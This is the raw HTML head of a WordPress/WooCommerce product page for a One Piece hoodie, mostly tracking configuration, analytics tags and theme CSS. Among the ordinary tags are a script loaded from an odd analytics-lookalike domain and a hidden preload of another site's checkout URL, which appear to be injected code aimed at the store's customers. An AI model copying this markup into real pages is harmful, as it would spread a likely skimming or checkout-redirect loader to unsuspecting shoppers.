Law","post_type":"product","post_id":16233,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-hoodie-trafalgar-law\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"8751":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"8751","name":"One Piece Hoodie: 3D Luffy Hoodie","category":"One Piece Hoodies","quantity":1,"price":42.95,"list_position":16,"list_name":"One Piece Hoodie:  Trafalgar Law - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Hoodie:  Trafalgar Law","post_type":"product","post_id":16233,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-hoodie-trafalgar-law\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"8822":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"8822","name":"One Piece Hoodie  -  Blackbeard","category":"One Piece Hoodies","quantity":1,"price":42.95,"list_position":17,"list_name":"One Piece Hoodie:  Trafalgar Law - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Hoodie:  Trafalgar Law","post_type":"product","post_id":16233,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-hoodie-trafalgar-law\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"8830":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"8830","name":"One Piece Hoodie: Boa Hancock","category":"One Piece Hoodies","quantity":1,"price":42.95,"list_position":18,"list_name":"One Piece Hoodie:  Trafalgar Law - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Hoodie:  Trafalgar Law","post_type":"product","post_id":16233,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-hoodie-trafalgar-law\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"8708":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"8708","name":"One Piece Hoodie: Ace and Luffy","category":"Monkey D Luffy Merch\/One Piece Hoodies","quantity":1,"price":42.95,"list_position":19,"list_name":"One Piece Hoodie:  Trafalgar Law - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Hoodie:  Trafalgar Law","post_type":"product","post_id":16233,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-hoodie-trafalgar-law\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"8898":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"8898","name":"One Piece Hoodie: Corazon Law & Doflamingo","category":"One Piece Hoodies","quantity":1,"price":42.95,"list_position":20,"list_name":"One Piece Hoodie:  Trafalgar Law - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Hoodie:  Trafalgar Law","post_type":"product","post_id":16233,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-hoodie-trafalgar-law\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"8692":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"8692","name":"One Piece Hoodie: Ace 3D Hoodie","category":"One Piece Hoodies","quantity":1,"price":42.95,"list_position":21,"list_name":"One Piece Hoodie:  Trafalgar Law - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Hoodie:  Trafalgar Law","post_type":"product","post_id":16233,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-hoodie-trafalgar-law\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"8743":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"8743","name":"One Piece Hoodie: Ace Strong World","category":"One Piece Hoodies","quantity":1,"price":42.95,"list_position":22,"list_name":"One Piece Hoodie:  Trafalgar Law - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Hoodie:  Trafalgar Law","post_type":"product","post_id":16233,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-hoodie-trafalgar-law\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"8717":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"8717","name":"One Piece Hoodie: Ace and Marco","category":"One Piece Hoodies","quantity":1,"price":42.95,"list_position":23,"list_name":"One Piece Hoodie:  Trafalgar Law - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Hoodie:  Trafalgar Law","post_type":"product","post_id":16233,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-hoodie-trafalgar-law\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"8759":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"8759","name":"One Piece Hoodie: Adventurer Luffy","category":"Monkey D Luffy Merch\/One Piece Hoodies","quantity":1,"price":42.95,"list_position":24,"list_name":"One Piece Hoodie:  Trafalgar Law - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Hoodie:  Trafalgar Law","post_type":"product","post_id":16233,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-hoodie-trafalgar-law\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}}}},"triggerEvents":[],"triggerEventTypes":[],"tiktok":{"pixelIds":["CCVALLJC77U06CIBAI9G"],"advanced_matching":[]},"facebook":{"pixelIds":["1323932265061807"],"advancedMatchingEnabled":true,"advancedMatching":[],"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"ajaxForServerEvent":true,"wooCRSendFromServer":false,"send_external_id":true},"ga":{"trackingIds":["UA-183482308-32"],"enhanceLinkAttr":false,"anonimizeIP":false,"retargetingLogic":"ecomm","crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"wooVariableAsSimple":true,"isDebugEnabled":[false],"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false},"debug":"","siteUrl":"https:\/\/onepiece.store","ajaxUrl":"https:\/\/onepiece.store\/wp-admin\/admin-ajax.php","trackUTMs":"1","trackTrafficSource":"1","user_id":"0","enable_lading_page_param":"1","cookie_duration":"7","enable_event_day_param":"1","enable_event_month_param":"1","enable_event_time_param":"1","enable_remove_target_url_param":"1","enable_remove_download_url_param":"1","visit_data_model":"first_visit","last_visit_duration":"60","enable_auto_save_advance_matching":"1","advance_matching_fn_names":["","first_name","first-name","first name","name"],"advance_matching_ln_names":["","last_name","last-name","last name"],"advance_matching_tel_names":["","phone","tel"],"gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"tiktok_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"facebook_prior_consent_enabled":true,"tiktok_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":true,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"consent_magic_integration_enabled":false},"automatic":{"enable_youtube":true,"enable_vimeo":true,"enable_video":true},"woo":{"enabled":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","woo_purchase_on_transaction":true,"singleProductId":16233,"affiliateEnabled":false,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false,"affiliateEventName":"Lead"},"edd":{"enabled":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/pixelyoursite-pro/dist/scripts/public.js?ver=9.3.5" id="pys-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NBJ4WSQR" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["onepiece.store"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NBJ4WSQR");
/* ]]> */
</script>
<script type="text/javascript" id="wc-settings-dep-in-header-js-after">
/* <![CDATA[ */
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-view-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://onepiece.store/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://onepiece.store/wp-json/wp/v2/product/16233" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://onepiece.store/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://onepiece.store/?p=16233' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://onepiece.store/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fonepiece.store%2Fshop%2Fone-piece-hoodie-trafalgar-law%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://onepiece.store/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fonepiece.store%2Fshop%2Fone-piece-hoodie-trafalgar-law%2F&#038;format=xml" />
<link id="global" href="//onepiece.store/wp-content/plugins/alidswoo/assets/css/front/adsw-style.min.css?ver=1.7.0.4" rel="stylesheet" type="text/css"/>
<link id="baguetteBox" href="//onepiece.store/wp-content/plugins/alidswoo/assets/css/front/baguetteBox.min.css?ver=1.7.0.4" rel="stylesheet" type="text/css"/>
	<script type="text/javascript"> var commercekit_ajs = {"ajax_url":"\/?commercekit-ajax","ajax_search":1,"char_count":3,"action":"commercekit_ajax_search","loader_icon":"https:\/\/onepiece.store\/wp-content\/plugins\/commercegurus-commercekit\/assets\/images\/loader2.gif","no_results_text":"No results","placeholder_text":"Search products...","layout":"product"}; var commercekit_pdp = []; var commercekit_as = []; </script>
	<meta name="generator" content="Site Kit by Google 1.165.0" /><script src="https://ga.tdagroup.online/session.js" data-site="wordpress"></script>		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "nc6kcq68t2");
		</script>
		<meta name="facebook-domain-verification" content="1m5uhor71ne3jmnses7fvji7guwaim" /><meta name="referrer" content="no-referrer" /><link class="cs_pp_element" rel="preload" href="https://mysticalimpressionmarket.com?checkout=yes" as="document">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://onepiece.b-cdn.net/wp-content/uploads/2020/10/favicon-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://onepiece.b-cdn.net/wp-content/uploads/2020/10/favicon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://onepiece.b-cdn.net/wp-content/uploads/2020/10/favicon.jpg" />
<meta name="msapplication-TileImage" content="https://onepiece.b-cdn.net/wp-content/uploads/2020/10/favicon.jpg" />
		<style type="text/css" id="wp-custom-css">
			.wpcpo-total{
	display:none !important;
}
button.needsclick.go300628013.kl-private-reset-css-Xuajs1{
    background: #9B1F0B !important;
}
button.needsclick, button.needsclick:hover {
    background: transparent !important;
}
.demo_store {
    text-align: center;
    background-color: #0dbf7a;
}

#tm-epo-totals {
    display: none;
}
.extra-size-div .tc-row{
	display: flex;
	align-items: center;
}
h2.elementor-sitemap-title{font-size: 28px; font-weight: 600}
ul.products li.product.product-category:before{
    border: 0px;
}
@media screen and (min-width: 993px){
    body .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}

@media (max-width: 992px){
    .site .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}
.woocommerce .woocommerce-loop-category__title {
    padding-left: 8px;
    padding-right: 8px;
}
#payment .payment_box.payment_method_envoice img{
	display: block;
    float: unset;
    width: 100%;
    max-height: initial;
}
.tab-products .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active {
    background: #bd081c;
}		</style>
		<style id="kirki-inline-styles">.site-header .custom-logo-link img{height:71px;}.is_stuck .logo-mark{width:60px;}.is_stuck .primary-navigation.with-logo .menu-primary-menu-container{margin-left:60px;}.price ins, .summary .yith-wcwl-add-to-wishlist a:before, .site .commercekit-wishlist a i:before, .commercekit-wishlist-table .price, .commercekit-wishlist-table .price ins, .commercekit-ajs-product-price, .commercekit-ajs-product-price ins, .widget-area .widget.widget_categories a:hover, #secondary .widget ul li a:hover, #secondary.widget-area .widget li.chosen a, .widget-area .widget a:hover, #secondary .widget_recent_comments ul li a:hover, .woocommerce-pagination .page-numbers li .page-numbers.current, div.product p.price, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a:hover, #secondary .widget ins span.amount, #secondary .widget ins span.amount span, .search-results article h2 a:hover{color:#dc9814;}.spinner > div, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle, #page .woocommerce-tabs ul.tabs li span, #secondary.widget-area .widget .tagcloud a:hover, .widget-area .widget.widget_product_tag_cloud a:hover, footer .mc4wp-form input[type="submit"], #payment .payment_methods li.woocommerce-PaymentMethod > input[type=radio]:first-child:checked + label:before, #payment .payment_methods li.wc_payment_method > input[type=radio]:first-child:checked + label:before, #shipping_method > li > input[type=radio]:first-child:checked + label:before, ul#shipping_method li:only-child label:before, .image-border .elementor-image:after, ul.products li.product .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .yith-wcwl-add-button a:before, .summary .yith-wcwl-add-to-wishlist a:before, .commercekit-wishlist a em.cg-wishlist-t:before, .commercekit-wishlist a em.cg-wishlist:before, .site .commercekit-wishlist a i:before, .summary .commercekit-wishlist a i.cg-wishlist-t:before, #page .woocommerce-tabs ul.tabs li a span, .commercekit-atc-tab-links li a span, .main-navigation ul li a span strong, .widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen:before{background-color:#dc9814;}.woocommerce-tabs .tabs li a::after, .commercekit-atc-tab-links li a:after{border-color:#dc9814;}a{color:#3077d0;}a:hover{color:#111;}body{background-color:#fff;}.col-full.topbar-wrapper{background-color:#262626;border-bottom-color:#262626;}.top-bar, .top-bar a{color:#ffffff;}body:not(.header-4) .site-header, .header-4-container{background-color:#262626;}.fa.menu-item, .ri.menu-item{border-left-color:#00008b;}.header-4 .search-trigger span{border-right-color:#00008b;}.header-widget-region{background-color:#fbde87;}.header-widget-region, .header-widget-region a{color:#1e1e1e;}button:not(.components-button), .button, .button:hover, input[type=submit], ul.products li.product .button, ul.products li.product .added_to_cart, .site .widget_shopping_cart a.button.checkout, .woocommerce #respond input#submit.alt, .main-navigation ul.menu ul li a.button, .main-navigation ul.menu ul li a.button:hover, body .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li:hover a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], .product .cart .single_add_to_cart_button, .woocommerce-cart p.return-to-shop a, .elementor-row .feature p a, .image-feature figcaption span{color:#fff;}.single-product div.product form.cart .button.added::before{background-color:#fff;}button:not(.components-button), .button, input[type=submit], ul.products li.product .button, .woocommerce #respond input#submit.alt, .product .cart .single_add_to_cart_button, .widget_shopping_cart a.button.checkout, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], ul.products li.product .added_to_cart, .woocommerce-cart p.return-to-shop a, .elementor-row .feature a, .image-feature figcaption span{background-color:#3bb54a;}.widget_shopping_cart a.button.checkout{border-color:#3bb54a;}button:not(.components-button):hover, .button:hover, [type="submit"]:hover, ul.products li.product .button:hover, #place_order[type="submit"]:hover, body .woocommerce #respond input#submit.alt:hover, .product .cart .single_add_to_cart_button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:focus, ul.products li.product .added_to_cart:hover, .widget_shopping_cart a.button.checkout:hover, .woocommerce-cart p.return-to-shop a:hover{background-color:#009245;}.widget_shopping_cart a.button.checkout:hover{border-color:#009245;}.onsale, .product-label{background-color:#3bb54a;color:#fff;}.content-area .summary .onsale{color:#3bb54a;}.summary .product-label:before, .product-details-wrapper .product-label:before{border-right-color:#3bb54a;}.entry-content .testimonial-entry-title:after, .cart-summary .widget li strong::before, p.stars.selected a.active::before, p.stars:hover a::before, p.stars.selected a:not(.active)::before{color:#ee9e13;}.star-rating > span:before{background-color:#ee9e13;}header.woocommerce-products-header, .shoptimizer-category-banner{background-color:#efeee3;}.term-description p, .term-description a, .term-description a:hover, .shoptimizer-category-banner h1, .shoptimizer-category-banner .taxonomy-description p{color:#222;}.single-product .site-content .col-full{background-color:#f8f8f8;}.call-back-feature a{background-color:#dc9814;color:#fff;}ul.checkout-bar:before, .woocommerce-checkout .checkout-bar li.active:after, ul.checkout-bar li.visited:after{background-color:#3bb54a;}.below-content .widget .ri{color:#999;}.below-content .widget svg{stroke:#999;}footer.site-footer, footer.copyright{background-color:#00008b;color:#ffffff;}.site footer.site-footer .widget .widget-title, .site-footer .widget.widget_block h2{color:#00ffff;}footer.site-footer a:not(.button), footer.copyright a{color:#ffffff;}footer.site-footer a:not(.button):hover, footer.copyright a:hover{color:#eeee22;}footer.site-footer li a:after{border-color:#eeee22;}.top-bar{font-size:14px;}.menu-primary-menu-container > ul > li > a span:before{border-color:#ffffff;}.secondary-navigation .menu a, .ri.menu-item:before, .fa.menu-item:before{color:#ffffff;}.secondary-navigation .icon-wrapper svg{stroke:#ffffff;}.site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#eeee22;}.site-header-cart a.cart-contents .count, .shoptimizer-cart-icon i{color:#eeee22;}.site-header-cart a.cart-contents:hover .count, .site-header-cart a.cart-contents:hover .count{background-color:#eeee22;}.site-header-cart .cart-contents{color:#eeee22;}.header-widget-region .widget{padding-top:15px;padding-bottom:15px;}.site .header-widget-region p{font-size:14px;}.col-full, .single-product .site-content .shoptimizer-sticky-add-to-cart .col-full, body .woocommerce-message, .single-product .site-content .commercekit-sticky-add-to-cart .col-full{max-width:1170px;}.product-details-wrapper, .single-product .woocommerce-Tabs-panel, .single-product .archive-header .woocommerce-breadcrumb, .related.products, #sspotReviews, .upsells.products, .composite_summary, .composite_wrap{max-width:calc(1170px + 5.2325em);}.main-navigation ul li.menu-item-has-children.full-width .container, .single-product .woocommerce-error{max-width:1170px;}.below-content .col-full, footer .col-full{max-width:calc(1170px + 40px);}#secondary{width:22%;}.content-area{width:72%;}body, button, input, select, option, textarea, h6{font-family:sans-serif;}.menu-primary-menu-container > ul > li > a, .site-header-cart .cart-contents{font-family:sans-serif;font-size:15px;letter-spacing:0px;}.main-navigation ul.menu ul li > a, .main-navigation ul.nav-menu ul li > a{font-family:sans-serif;}.main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a{font-family:sans-serif;font-size:15px;font-weight:600;letter-spacing:0px;color:#111111;}.entry-content{font-family:sans-serif;}h1{font-family:sans-serif;}h2{font-family:sans-serif;}h3{font-family:sans-serif;}h4{font-family:sans-serif;}h5{font-family:sans-serif;}blockquote p{font-family:sans-serif;}.widget .widget-title, .widget .widgettitle, .widget.widget_block h2{font-family:sans-serif;font-size:15px;font-weight:600;}body.single-post h1{font-family:sans-serif;}.term-description, .shoptimizer-category-banner .taxonomy-description{font-family:sans-serif;}.content-area ul.products li.product .woocommerce-loop-product__title, .content-area ul.products li.product h2, ul.products li.product .woocommerce-loop-product__title, ul.products li.product .woocommerce-loop-product__title, .main-navigation ul.menu ul li.product .woocommerce-loop-product__title a{font-family:sans-serif;font-size:15px;font-weight:600;}.summary h1{font-family:sans-serif;font-weight:600;}body .woocommerce #respond input#submit.alt, body .woocommerce a.button.alt, body .woocommerce button.button.alt, body .woocommerce input.button.alt, .product .cart .single_add_to_cart_button, .shoptimizer-sticky-add-to-cart__content-button a.button, .widget_shopping_cart a.button.checkout, #cgkit-tab-commercekit-sticky-atc-title button, #cgkit-mobile-commercekit-sticky-atc button{font-family:sans-serif;font-weight:600;letter-spacing:-0.3px;text-transform:none;}@media (max-width: 992px){.main-header, .site-branding{height:70px;}.main-header .site-header-cart{top:calc(-14px + 70px / 2);}.commercekit-atc-sticky-tabs{top:calc(70px - 1px);}.m-search-bh .commercekit-atc-sticky-tabs{top:calc(70px + 60px - 1px);}body.theme-shoptimizer .site-header .custom-logo-link img, body.wp-custom-logo .site-header .custom-logo-link img{height:22px;}.m-search-bh .site-search, .m-search-toggled .site-search, .site-branding button.menu-toggle, .site-branding button.menu-toggle:hover{background-color:#262626;}.menu-toggle .bar, .site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.menu-toggle .bar-text, .menu-toggle:hover .bar-text, .site-header-cart a.cart-contents .count{color:#ffffff;}.mobile-search-toggle svg, .mobile-myaccount svg{stroke:#ffffff;}.site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.site-header-cart a.cart-contents:not(:hover) .count{color:#ffffff;}.shoptimizer-cart-icon svg{stroke:#ffffff;}.site-header .site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#ffffff;}.col-full-nav{background-color:#fff;}.main-navigation ul li a, body .main-navigation ul.menu > li.menu-item-has-children > span.caret::after, .main-navigation .woocommerce-loop-product__title, .main-navigation ul.menu li.product, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a:hover, .main-navigation ul.products li.product .price, body .main-navigation ul.menu li.menu-item-has-children li.menu-item-has-children span.caret, body.mobile-toggled .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li p.product__categories a, body.mobile-toggled ul.products li.product p.product__categories a, body li.menu-item-product p.product__categories, main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .mobile-extra, .mobile-extra h4, .mobile-extra a:not(.button){color:#222;}.main-navigation ul.menu li.menu-item-has-children span.caret::after{background-color:#222;}.main-navigation ul.menu > li.menu-item-has-children.dropdown-open > .sub-menu-wrapper{border-bottom-color:#eee;}}@media (min-width: 993px){.col-full-nav{background-color:#262626;}.col-full.main-header{padding-top:5px;padding-bottom:5px;}.menu-primary-menu-container > ul > li > a, .site-header-cart, .logo-mark{line-height:60px;}.site-header-cart, .menu-primary-menu-container > ul > li.menu-button{height:60px;}.menu-primary-menu-container > ul > li > a{color:#fff;}.main-navigation ul.menu > li.menu-item-has-children > a::after{background-color:#fff;}.menu-primary-menu-container > ul.menu:hover > li > a{opacity:0.65;}.main-navigation ul.menu ul.sub-menu{background-color:#fff;}.main-navigation ul.menu ul li a, .main-navigation ul.nav-menu ul li a{color:#323232;}.main-navigation ul.menu ul a:hover{color:#d8252b;}.shoptimizer-cart-icon svg{stroke:#eeee22;}.site-header-cart a.cart-contents:hover .count{color:#000000;}body.header-4:not(.full-width-header) .header-4-inner, .summary form.cart.commercekit_sticky-atc .commercekit-pdp-sticky-inner, .commercekit-atc-sticky-tabs ul.commercekit-atc-tab-links{max-width:1170px;}}@media (min-width: 992px){.top-bar .textwidget{padding-top:10px;padding-bottom:10px;}}</style>
<meta name="generator" content="WP Rocket 3.20.0.3" data-wpr-features="wpr_preconnect_external_domains wpr_oci wpr_cdn wpr_desktop" /></head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-16233 wp-custom-logo wp-theme-shoptimizer wp-child-theme-shoptimizer-child-theme theme-shoptimizer woocommerce woocommerce-page woocommerce-no-js no-cta-buttons sticky-m sticky-d m-search-bh sticky-t right-archives-sidebar right-post-sidebar right-page-sidebar wc-active product-align-left elementor-default elementor-kit-6603">


<div  class="mobile-menu close-drawer"></div>
<div  id="page" class="hfeed site">

			<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div  class="shoptimizer-mini-cart-wrap">
			<div  id="ajax-loading">
				<div class="shoptimizer-loader">
					<div class="spinner">
					<div class="bounce1"></div>
					<div class="bounce2"></div>
					<div class="bounce3"></div>
					</div>
				</div>
			</div>
			<div  class="cart-drawer-heading">Shopping Cart</div>
			<div  class="close-drawer"></div>

				<div  class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
			</div>


			
	
		
					<div  class="col-full topbar-wrapper">
		
			<div  class="top-bar">
				<div  class="col-full">
					<div class="top-bar-left  widget_text">			<div class="textwidget"><p>Free worldwide shipping on all orders</p>
</div>
		</div>														</div>
			</div>
		</div>
			
		
	<header  id="masthead" class="site-header">

		<div  class="menu-overlay"></div>

		<div  class="main-header col-full">

					<div class="site-branding">
			<button class="menu-toggle" aria-label="Menu" aria-controls="site-navigation" aria-expanded="false">
				<span class="bar"></span><span class="bar"></span><span class="bar"></span>
								<span class="bar-text">MENU</span>
					
			</button>
			<a href="https://onepiece.store/" class="custom-logo-link"><img width="300" height="80" src="https://onepiece.b-cdn.net/wp-content/uploads/2022/06/One-Piece-Merch-Store-logo-white-1.png" class="custom-logo" alt="One Piece Store" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2022/06/One-Piece-Merch-Store-logo-white-1.png 300w, https://onepiece.b-cdn.net/wp-content/uploads/2022/06/One-Piece-Merch-Store-logo-white-1-150x40.png 150w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" /></a>		</div>
					
									
												<div class="site-search">
						
							<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://onepiece.store/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products..." value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>						</div>
													<nav class="secondary-navigation" aria-label="Secondary Navigation">
